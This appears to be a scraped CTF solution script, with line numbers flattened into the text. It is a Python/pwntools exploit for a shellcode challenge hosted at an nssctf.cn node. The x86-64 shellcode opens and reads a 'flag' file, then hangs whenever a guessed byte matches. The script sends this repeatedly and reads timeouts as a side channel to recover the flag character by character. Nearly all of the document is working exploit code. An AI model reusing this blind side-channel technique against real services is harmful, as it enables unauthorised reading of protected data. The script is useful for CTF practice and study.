 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 from pwn import *from time import sleepcontext(arch="amd64" ,log_level="debug" ) context.terminal=["cmd.exe" ,"/c" , "start" , "cmd.exe" , "/c" , "wsl.exe" , "-e" ] shellcode = f""" call get_rip get_rip: pop rbx add rbx, 0x200 pop rdi mov rcx, 0x67616c662f push rcx mov rax, 0x2 mov rdi, rsp xor rsi, rsi xor rdx, rdx syscall mov rdi, rax mov rsi, rbx mov rdx, 0x50 mov rax, 0 syscall mov rdi, rbx mov rdx, 0xCC mov al, 0xDD .L1: cmp al, byte ptr [rdi+rdx] je .L1 """ def linear_search (index ): for guess in range (20 , 127 ): if test_guess(index, guess): return guess return 0 def patch (shellcode, offset_index, offset_guess, index, guess ): shellcode = bytearray (shellcode) shellcode[offset_index] = index shellcode[offset_guess] = guess return bytes (shellcode) base_shellcode = asm(shellcode) print (base_shellcode)OFFSET_INDEX = base_shellcode.find(p8(0xCC )) OFFSET_GUESS = base_shellcode.find(p8(0xDD )) def test_guess (index, guess ): shellcode = patch(base_shellcode, OFFSET_INDEX, OFFSET_GUESS, index, guess) try : sh = remote("node12.anna.nssctf.cn" ,28052 ) sh.sendlineafter(b"shellcode: \n" ,shellcode) time.sleep(0.2 ) try : data = sh.recv(timeout=2 ) if data == b"" : return True except EOFError: print (f"[{index=} {guess=} ]: EOFError -> WRONG" ) return False except TimeoutError: print (f"[{index=} {guess=} ]: timeout -> CORRECT" ) return True except Exception as e: print (f"[{index=} {guess=} ]: Exception during connection/send -> {e} " ) return False finally : try : sh.close() except : pass flag = b'' for i in range (0 , 0x40 ): ch = linear_search(i) if ch == 0 or ch > 0x7f : break flag += bytes ([ch]) print ("Current flag:" , flag) time.sleep(1 ) print ("Recovered flag:" , flag.decode(errors="ignore" ))